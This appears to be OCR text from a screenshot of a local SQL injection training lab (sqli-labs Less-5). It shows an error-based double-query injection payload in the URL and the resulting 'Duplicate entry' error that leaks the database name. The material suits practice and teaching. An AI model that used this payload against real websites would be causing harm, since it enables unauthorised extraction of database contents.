 Less-5 Double Query- Single
http://127.0.0.1/antlers/Sqli_Edited_Version-master/Less-5/?id=1%27%...
ABP
New
应用 地图 Gmail YouTube DeepL翻译 翻译 SpeedTest GitHub V2EX 先知社区 » 其他书签
Welcome Dhakkan
Duplicate entry '~security~1' for key ''
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/antlers/Sqli_Edited_Version-master/Less-5/?id=1' union select
count(*),2,concat('~',database(),'~',floor(rand(0)*2))as x from information_schema.tables group by x --+